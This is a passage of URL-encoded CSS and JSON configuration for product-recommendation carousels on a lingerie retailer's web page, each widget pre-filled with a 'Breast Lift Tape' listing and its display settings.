%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page 